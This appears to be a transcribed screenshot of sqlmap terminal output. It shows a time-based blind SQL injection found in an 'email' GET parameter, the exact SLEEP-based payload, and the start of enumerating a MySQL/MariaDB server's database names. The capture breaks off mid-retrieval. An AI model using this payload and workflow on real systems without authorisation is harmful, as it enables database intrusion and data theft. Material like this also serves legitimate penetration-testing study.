 File Edit View Search Terminal Help
he right number of query columns. Automatically extending the range for current UNION query injection tec
hnique test
[19:22:57] [INFO] target URL appears to have 4 columns in query
do you want to (re)try to find proper UNION column types with fuzzy test? [y/N]
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--
union-char'? [Y/n]
[19:23:02] [WARNING] if UNION based SQL injection is not detected, please consider forcing the back-end D
BMS (e.g. '--dbms=mysql')
[19:23:02] [INFO] target URL appears to be UNION injectable with 4 columns
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--
union-char'? [Y/n]
[19:23:03] [INFO] checking if the injection point on GET parameter 'email' is a false positive
GET parameter 'email' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 148 HTTP(s) requests:
---
Parameter: email (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: email=test' AND (SELECT 6085 FROM (SELECT(SLEEP(5)))wLGD) AND 'Idnd'='Idnd&password=test
--
9:23:51] [INFO] the back-end DBMS is MySQL
19:23:51] [WARNING] it is very important to not stress the network connection during usage of time-based
 payloads to prevent potential disruptions
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[19:24:01] [INFO] fetching database names
[19:24:01] [INFO] fetching number of databases
[19:24:01] [INFO] retrieved: 6
[19:24:31] [INFO] retrieved: information_schema
[19:34:03] [INFO] retrieved: ai
[19:34:44] [INFO] retrieved: mysql
[19:37:24] [INFO] retrieved: